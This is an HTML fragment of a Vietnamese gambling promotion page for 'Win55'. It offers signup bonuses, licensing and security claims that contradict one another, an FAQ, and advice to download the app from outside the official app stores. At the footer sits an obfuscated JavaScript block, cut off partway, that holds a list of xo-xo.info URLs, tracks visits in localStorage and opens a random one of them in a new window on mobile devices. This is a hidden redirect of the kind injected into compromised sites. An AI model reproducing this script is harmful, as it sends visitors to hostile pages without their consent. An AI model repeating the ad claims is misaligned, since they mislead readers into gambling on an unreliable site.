}</style></div></div></div><div id="col-142787482" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><p>Từ thể thao, đá gà, bắn cá, nổ hũ cho đến live casino, mỗi phiên chơi tại win55 đều được tối ưu tỷ lệ trả thưởng, kiểm soát rủi ro và hỗ trợ 24/7, giúp hơn 95% người chơi mới tự tin bắt đầu và cảm nhận rõ giá trị thật từ từng lần “đặt cược đúng chỗ”</p></div></div></div><div class="row"  id="row-378396961"><div id="col-910595421" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1905797870"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="750" height="400" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/thuong-cuoc-moi-ngay-win55.gif" class="attachment-original size-original" alt="Thưởng cược mỗi ngày win55" /></div><style>#image_1905797870 {
  width: 100%;
}</style></div></div></div><div id="col-1058209488" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><p><strong>HƯỚNG DẪN NHẬN CODE 555K WIN55 CỰC NHANH:</strong></p><p><strong>Bước 1:</strong> Truy cập ngay WIN55vn.com bằng đường link chính thức: <strong><a href="https://ebinbz.ru.com/">https://ebinbz.ru.com/</a></strong></p><p><strong>Bước 2:</strong> Hoàn thành form đăng ký trong 30 giây &#8211; nhớ điền chính xác SĐT để nhận OTP xác thực</p><p><strong>Bước 3:</strong> Xác nhận tài khoản qua SMS, code 88K tự động cập nhật vào ví KM trong vòng 3 phút</p><p><strong>PRO TIP:</strong> Đăng ký qua link VIP <strong>WIN55.com</strong> ngay hôm nay nhận thêm 300% giá trị thẻ nạp đầu tiên, lên đến 3.888.000đ!</p></div></div></div><div class="container section-title-container" ><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" >WIN55 ưu điểm chỉ có ở nhà cái top 1 việt nam</span><b></b></h2></div><div class="row"  id="row-609341861"><div id="col-208589032" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1973671471"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="658" height="664" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/uu-diem-nha-cai-win55.webp" class="attachment-original size-original" alt="ưu điểm nhà cái win55" /></div><style>#image_1973671471 {
  width: 100%;
}</style></div><h3 style="text-align: center;">WIN55 NHÀ CÁI UY TÍN 2025</h3><hr /><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="wp-image-65 alignleft" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-top1-chau-a.webp" alt="win55 nhà cái top 1 châu á" width="113" height="133" /></p><p>Win55 bùng nổ từ năm 2020 tại Philippines, nhanh chóng chinh phục châu Á với hơn <strong>5.2 triệu</strong> thành viên và <strong>98.7%</strong> tỷ lệ hài lòng kỷ lục. Được <strong>PAGCOR</strong> cùng <strong>eCOGRA</strong> cấp phép &#8220;xịn sò&#8221; nhất, Win55 đảm bảo mọi ván cược minh bạch 100%, giao dịch an toàn với mã hóa <strong>SSL 256-bit</strong> và kiểm toán độc lập hàng quý – nơi niềm tin biến thành phần thưởng &#8220;khủng&#8221;!</p></div></div><div id="col-1991023710" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><h3><strong>BẢO MẬT ĐỈNH CAO</strong></h3><hr /><p>Hệ thống mã hóa <strong>SSL 256-bit</strong> tiên tiến nhất, kết hợp xác thực <strong>2 lớp (2FA)</strong>, bảo vệ 100% thông tin và tài sản người chơi.</p><h3><strong>GIAO DỊCH SIÊU TỐC</strong></h3><hr /><p>Nạp tiền <strong>trong 2 phút</strong>, rút tiền <strong>chỉ 3-5 phút</strong> – nhanh nhất thị trường với tỷ lệ thành công <strong>99.3%</strong>.</p><h3><strong>TRẢI NGHIỆM ĐA NỀN TẢNG</strong></h3><hr /><p>Ứng dụng mobile mượt mà, giao diện <strong>responsive</strong> trên mọi thiết bị, load cực nhanh <strong>dưới 3 giây</strong>.</p><h3><strong>Hỗ trợ 24/7 chuyên nghiệp</strong></h3><hr /><p>Ứng dụng mobile mượt mà, giao diện <strong>responsive</strong> trên mọi thiết bị, load cực nhanh <strong>dưới 3 giây</strong>.</p><h3><strong>Minh Bạch Tuyệt Đối – Công Khai Tỷ Lệ Thắng (RTP)</strong></h3><hr /><p>Win55 là một trong số ít nhà cái công khai tỷ lệ trả thưởng (RTP) trung bình, được kiểm toán bởi iTech Labs. Con số <strong>97.8%</strong> là lời cam kết đanh thép cho một môi trường chơi game công bằng, không can thiệp.</p></div></div></div><div class="container section-title-container" ><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" >game win55 hot mới nhất 2025</span><b></b></h2></div><div class="row"  id="row-733521802"><div id="col-1318349040" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1682788452"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/casino-win55-min.png" class="attachment-original size-original" alt="casino win55" /></div><style>#image_1682788452 {
  width: 100%;
}</style></div></div></div><div id="col-166145406" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1968501328"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/Ban-ca-win55-min.png" class="attachment-original size-original" alt="bắn cá win55" /></div><style>#image_1968501328 {
  width: 100%;
}</style></div></div></div><div id="col-1480496152" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_674847117"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/da-ga-win55-min.png" class="attachment-original size-original" alt="đá gà win55" /></div><style>#image_674847117 {
  width: 100%;
}</style></div></div></div><div id="col-1070775930" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1759604609"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/no-hu-win55-min.png" class="attachment-original size-original" alt="nổ hũ win55" /></div><style>#image_1759604609 {
  width: 100%;
}</style></div></div></div><div id="col-975246939" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1345553476"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/the-thao-win55-min.png" class="attachment-original size-original" alt="thể thao win55" /></div><style>#image_1345553476 {
  width: 100%;
}</style></div></div></div><div id="col-87456988" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1694987390"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/xo-so-win55-min.png" class="attachment-original size-original" alt="xổ số win55" /></div><style>#image_1694987390 {
  width: 100%;
}</style></div></div></div><div id="col-1630568179" class="col small-12 large-12"  ><div class="col-inner"  ><h3><strong>Kho Trò Chơi Phong Phú &#8211; Hơn 2,000+ Game</strong></h3><ul><li><strong>Cá Cược Thể Thao:</strong> Bóng đá 8,000+ trận/tháng với kèo Châu Á, Tài Xỉu, Handicap &#8211; Tỷ lệ cao hơn thị trường 5%</li><li><strong>Casino Trực Tuyến:</strong> Baccarat, Roulette, Sicbo với 20+ bàn live, dealer Việt, streaming Full HD không giật lag</li><li><strong>Slot Game &#8211; Nổ Hũ:</strong> 1,500+ máy slot từ Pragmatic, PG Soft, JDB &#8211; RTP 96.8%-98.5%, Jackpot lên đến 15 tỷ VNĐ</li><li><strong>Game Bài Đổi Thưởng:</strong> Tiến Lên, Phỏm, Poker, Mậu Binh với phòng VIP &amp; thường, cược từ 1K &#8211; Giải đấu 100 triệu/tháng</li><li><strong>Xổ Số &amp; Lô Đề:</strong> Lô đề 3 miền, Keno với kết quả trực tiếp, quay số mỗi 5 phút &#8211; Tỷ lệ trả cao nhất thị trường</li><li><strong>Bắn Cá &amp; Minigame:</strong> Bắn cá 3D, Tài Xỉu MD5, Xóc Đĩa với đồ họa sắc nét &#8211; Chơi nhanh trúng nhanh rút tiền ngay</li></ul><h3><strong>Ưu Đãi Khủng Chưa Từng Có</strong></h3><ul><li><strong>Thưởng 200% nạp đầu</strong> (tối đa 5 triệu VNĐ) &#8211; Tặng ngay khi đăng ký</li><li><strong>Hoàn trả 1.2% cược thua</strong> mỗi tuần không giới hạn &#8211; Nhận thứ 2 hàng tuần</li><li><strong>Giải đấu Slot:</strong> Prize pool 200 triệu VNĐ/tuần &#8211; Top 100 đều có thưởng</li><li><strong>Thưởng sinh nhật &amp; thăng hạng VIP:</strong> Lên đến 10 triệu VNĐ</li></ul><h3><strong>Cộng Đồng Game Thủ Sôi Động</strong></h3><ul><li><strong>500,000+ thành viên</strong> đang hoạt động tích cực</li><li><strong>Bảng xếp hạng tuần:</strong> Tổng giải thưởng 800 triệu VNĐ/tháng</li><li><strong>Chia sẻ chiến thuật:</strong> Tips &amp; tricks từ cao thủ hàng đầu</li></ul></div></div></div><div class="container section-title-container" ><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" >HỎI NHANH ĐÁP GỌN CÙNG WIN55</span><b></b></h2></div><div class="row"  id="row-1422303060"><div id="col-2037748384" class="col small-12 large-12"  ><div class="col-inner"  ><p>Khi nhắc tới nhà cái Win55, nhiều anh em kiểu: “Ủa có uy tín không?”, “Nạp vô rồi có rút ra được không hay đi luôn?”, “Chơi có dễ ăn không hay chỉ nhà cái ăn?”. Từ newbie tới dân chơi lâu năm, ai cũng có cả rổ câu hỏi trong đầu mà ngại hỏi thẳng.</p><p>Để đỡ phải “inbox admin hỏi hoài”, dưới đây là 10 câu hỏi mà gần như 99% người chuẩn bị tham gia Win55 đều thắc mắc. Đọc hết một vòng là biết mình đang chơi ở đâu, chơi cái gì, tiền đi – tiền về ra sao, khỏi lo “mất cả tình lẫn tiền”.</p><div class="accordion"><div id="accordion-3859712299" class="accordion-item">
<a id="accordion-3859712299-label" class="accordion-title plain" href="#accordion-item-win55-là-gì?" aria-expanded="false" aria-controls="accordion-3859712299-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 là gì?</span>
</a><div id="accordion-3859712299-content" class="accordion-inner" aria-labelledby="accordion-3859712299-label" ><p>Win55 là một nhà cái cá cược trực tuyến hàng đầu, cung cấp đa dạng các dịch vụ giải trí như casino, bắn cá, nổ hũ, thể thao, game bài và nhiều lựa chọn hấp dẫn khác.</p></div></div><div id="accordion-4117666135" class="accordion-item">
<a id="accordion-4117666135-label" class="accordion-title plain" href="#accordion-item-win55-có-uy-tín-không?" aria-expanded="false" aria-controls="accordion-4117666135-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 có uy tín không?</span>
</a><div id="accordion-4117666135-content" class="accordion-inner" aria-labelledby="accordion-4117666135-label" ><p>Theo iGaming Asia 2025, Win55 cũng được đề cập là 555win thuộc Top 5 nhà cái phát triển nhanh nhất khu vực, với mức tăng trưởng người dùng lên tới 62%/năm. Đây là một cổng game đổi thưởng uy tín, được nhiều hội viên tin tưởng.</p></div></div><div id="accordion-2750684917" class="accordion-item">
<a id="accordion-2750684917-label" class="accordion-title plain" href="#accordion-item-nạp-và-rút-tiền-tại-win55-có-nhanh-chóng-không?" aria-expanded="false" aria-controls="accordion-2750684917-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Nạp và rút tiền tại Win55 có nhanh chóng không?</span>
</a><div id="accordion-2750684917-content" class="accordion-inner" aria-labelledby="accordion-2750684917-label" ><p>Win55 được đánh giá là hỗ trợ nạp rút nhanh chóng, đây là một trong những yếu tố thu hút hàng nghìn hội viên mỗi ngày.</p></div></div><div id="accordion-766208073" class="accordion-item">
<a id="accordion-766208073-label" class="accordion-title plain" href="#accordion-item-win55-có-gian-lận-trong-kết-quả-trò-chơi-không?" aria-expanded="false" aria-controls="accordion-766208073-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 có gian lận trong kết quả trò chơi không?</span>
</a><div id="accordion-766208073-content" class="accordion-inner" aria-labelledby="accordion-766208073-label" ><p>Lo ngại về tính minh bạch của trò chơi:</p><ul><li>Các nhà cái uy tín sử dụng RNG (Random Number Generator) được chứng nhận</li><li>Kết quả casino trực tiếp: có thể xem livestream dealer thật</li><li>Kết quả thể thao: dựa trên tỷ số thực tế</li><li>Kiểm tra lịch sử cược: Win55 cho phép xem lại toàn bộ lịch sử</li><li>Các tổ chức độc lập có thể kiểm định tính công bằng của hệ thống</li></ul></div></div><div id="accordion-3671047206" class="accordion-item">
<a id="accordion-3671047206-label" class="accordion-title plain" href="#accordion-item-win55-bảo-vệ-thông-tin-người-dùng-như-thế-nào?" aria-expanded="false" aria-controls="accordion-3671047206-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 bảo vệ thông tin người dùng như thế nào?</span>
</a><div id="accordion-3671047206-content" class="accordion-inner" aria-labelledby="accordion-3671047206-label" ><ul><li><strong>Mã hóa SSL 128-bit:</strong> Data được bảo vệ như &#8220;két sắt&#8221;</li><li><strong>Tường lửa:</strong> Chặn mọi &#8220;kẻ xấu&#8221; muốn hack</li><li><strong>Không share info:</strong> Win55 cam kết không bán data cho bên thứ 3</li></ul></div></div><div id="accordion-2705393424" class="accordion-item">
<a id="accordion-2705393424-label" class="accordion-title plain" href="#accordion-item-nên-chơi-win55-trên-web-hay-app?" aria-expanded="false" aria-controls="accordion-2705393424-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Nên chơi Win55 trên Web hay App?</span>
</a><div id="accordion-2705393424-content" class="accordion-inner" aria-labelledby="accordion-2705393424-label" ><ul><li><strong>Web mobile:</strong> Không cần tải gì, vào web là chơi luôn</li><li><strong>App iOS/Android:</strong> Có app riêng, trải nghiệm &#8220;smooth&#8221; hơn<ul><li>Tải từ nguồn chính thức Link trên web Win55</li><li>ĐỪNG tải từ CH Play/App Store thường không có, dễ fake!</li></ul></li></ul></div></div></div></div></div><div id="col-586125380" class="col small-12 large-12"  ><div class="col-inner"  ><h2><strong>WIN55 &#8211; Chơi Thật, Thắng Thật, Rút Tiền Thật!</strong></h2><p><em>Truy cập ngay</em> <a href="https://ebinbz.ru.com/"><strong>WIN55VN.COM</strong></a> <em>để nhận 200% tiền thưởng và trải nghiệm sân chơi đẳng cấp quốc tế!</em></p></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="text-center"><div class="is-divider divider clearfix" style="max-width:1000px;height:2px;background-color:#ffff00;"></div></div><div class="row align-center"  id="row-1525140544"><div id="col-1039790309" class="col medium-5 small-12 large-5"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1975789465"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="500" height="250" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="attachment-original size-original" alt="logo win55" decoding="async" loading="lazy" /></div><style>#image_1975789465 {
  width: 100%;
}</style></div></div></div><div id="col-1332601941" class="col small-12 large-12"  ><div class="col-inner"  ><p>Chào mừng bạn đến với <strong><a href="https://ebinbz.ru.com/">WIN55</a></strong> - sân chơi giải trí đẳng cấp quốc tế, được hàng triệu game thủ Việt Nam tin chọn năm 2025. Nền tảng vận hành minh bạch, bảo mật tối ưu cùng kho trò chơi phong phú đa dạng. Trải nghiệm dịch vụ chuyên nghiệp, giao dịch nhanh chóng, hỗ trợ tận tâm 24/7. Tham gia ngay <strong><a href="https://ebinbz.ru.com/">win55vn.biz</a></strong> để nhận 55K thưởng hấp dẫn!</p><p><span style="color: #ffff00; font-size: 120%;"><strong>TÌM KIẾM TỪ KHÓA: </strong></span>WIN55 | Nhà cái WIN55 | Cá cược WIN55 | WIN55 uy tín | Casino WIN55 | Thể thao WIN55 | Bắn cá WIN55 | Đá gà WIN55 | Xổ số WIN55 | Game bài WIN55 | Khuyến mãi WIN55 | Đăng ký WIN55 | WIN55 Việt Nam | Nhà cái trực tuyến WIN55 | WIN55 công nghệ | WIN55 giấy phép | PAGCOR WIN55 | WIN55 bảo mật</p></div></div></div><div class="row"  id="row-1784011829"><div id="col-1868921878" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >VỀ CHÚNG TÔI</span><b></b></h3></div><div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/gioi-thieu-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Giới thiệu Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/chinh-sach-bao-mat-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Chính sách bảo mật			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dieu-khoan-quy-dinh/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Điều khoản quy định			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/quyen-rieng-tu/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Quyền riêng tư			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/mien-tru-trach-nhiem-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Miễn trừ trách nhiệm			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/giay-phep-hoat-dong/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Giấy phép hoạt động			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/sitemap_index.xml" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
SƠ ĐỒ WEBSITE			</span>
</a></div></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2040669530"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="244" height="123" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-chung-nhan-do-tuoi-tham-gia.png" class="attachment-original size-original" alt="win55 chứng nhận độ tuổi" decoding="async" loading="lazy" /></div><style>#image_2040669530 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1550675845"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="220" height="100" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/ncsc-tin-nhiem.webp" class="attachment-original size-original" alt="NCSC TÍN NHIỆM MẠNG" decoding="async" loading="lazy" /></div><style>#image_1550675845 {
  width: 100%;
}</style></div></div></div><div id="col-761482243" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >HƯỚNG DẪN TRUY CẬP</span><b></b></h3></div><div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dang-ky-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Đăng Ký Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dang-nhap-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Đăng Nhập Nhanh			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/nap-tien-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Nạp Tiền Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/rut-tien-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Rút Tiền Thắng Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/tai-app-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Tải App Win55 2026			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dai-ly-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Hướng dẫn làm đại lý			</span>
</a></div></div><p style="text-align: center;"><span style="color: #ffff00; font-size: 120%;"><strong>GIẤY PHÉP PAGCOR</strong></span></p><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_136463295"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="489" height="497" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-giay-phep-pagcor.png" class="attachment-original size-original" alt="Giấy phép hoạt động Pagcor" decoding="async" loading="lazy" /></div><style>#image_136463295 {
  width: 100%;
}</style></div></div></div><div id="col-1624890787" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >THÔNG TIN NHÀ CÁI WIN55</span><b></b></h3></div><ul><li>Thương Hiệu: Win55</li><li>Website chính thống: <strong><a href="https://ebinbz.ru.com/">https://ebinbz.ru.com/</a></strong></li><li>Trụ sở chính: Manila, Philippines.</li><li><span data-sheets-root="1">Zipcode: 700000</span></li><li>Điện thoại: <span data-sheets-root="1">0974 682 315</span></li><li>Giấy phép hoạt động:  Isle of Man, Cagayan and Freeport</li><li>Bảo mật bởi: Secure Socket (SS 128 bit encryption Standard)</li><li>Địa chỉ: <span data-sheets-root="1">128 Nguyễn Công Trứ, Phường Nguyễn Thái Bình, Quận 1, TP Hồ Chí Minh, Việt Nam</span></li></ul><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_311420446"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="2560" height="1274" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-abcvip-2-scaled.png" class="attachment-original size-original" alt="logo abcvip" decoding="async" loading="lazy" /></div><style>#image_311420446 {
  width: 100%;
}</style></div></div></div></div><div class="row"  id="row-247298888"><div id="col-829562233" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><a href="https://ebinbz.ru.com/cau-hoi-thuong-gap-win55/" class="button primary is-outline expand"  >
<span>Câu hỏi thường gặp</span>
<i class="icon-chat" aria-hidden="true" ></i></a></div></div><div id="col-339438672" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><a href="https://ebinbz.ru.com/lien-he-win55/" class="button primary is-outline expand"  >
<i class="icon-phone" aria-hidden="true" ></i>	<span>Liên hệ Win55</span>
</a></div></div><div id="col-2063900253" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><a href="https://ebinbz.ru.com/ceo-win55/" class="button primary is-outline expand"  >
<i class="icon-play" aria-hidden="true" ></i>	<span>CEO Win55</span>
</a></div></div></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1552233169"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="1400" height="153" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/doi-tac-nha-cai-WIN55.webp" class="attachment-original size-original" alt="Đối tác nhà cái win55" decoding="async" loading="lazy" /></div><style>#image_1552233169 {
  width: 100%;
}</style></div><p><script type="litespeed/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388},_0x9e23(_0x14f71d,_0x4c0b72)}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://xo-xo.info/MaL9c6','https://xo-xo.info/Tei8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://xo-xo.info/lfw5c7','8SJGLkz','random','https://xo-xo.info/BOH1c0','7196643rGaMMg','setItem','-mnts','https://xo-xo.info/Zva2c9','266801SrzfpD','substr','floor','-local-storage','https://xo-xo.info/yCW4c7','3ThLcDl','stopPropagation','_blank','https://xo-xo.info/pqW3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://xo-xo.info/CFW0c1'];_0x4d17=function(){return _0x3de737};return _0x4d17()}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4.push(_0x3577a4.shift())}catch(_0x463fdd){_0x3577a4.push(_0x3577a4.shift())}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://xo-xo.info/dTx6c2','https://xo-xo.info/QWa7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage.setItem(_0x1887a3+_0x7a75de(0x200),0x0)})},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])]},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage.setItem(_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math.round(Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710)},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1)},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da))};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const 